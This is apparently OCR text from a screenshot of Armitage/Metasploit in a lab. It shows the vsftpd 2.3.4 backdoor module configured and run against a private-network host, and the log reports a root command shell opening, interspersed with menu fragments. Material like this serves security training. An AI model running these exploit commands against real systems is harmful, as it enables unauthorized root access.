 1 2 3 4 2 6:38
Armitage
Armitage View Hosts Attacks Workspaces Help
qnx
solaris
unix
dhcp
fileformat
ftp
proftpd_133c_backdoor
proftpd_modcopy_exec
vsftpd_234_backdoor
http
irc
local
misc
smtp
sonicwall
10.0.
Login
Shell 1
Services
Scan
Host
Interact
Upload...
Pass Session
Post Modules
Disconnect
Console X exploit X
TARGET => 0
[-] Unknown datastore option: LHOST. Did you mean RHOST?
[-] Unknown datastore option: LPORT. Did you mean RPORT?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:36165 -> 10.0.2.5:6200) at 2022-11-27 06:38:13 -0500
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >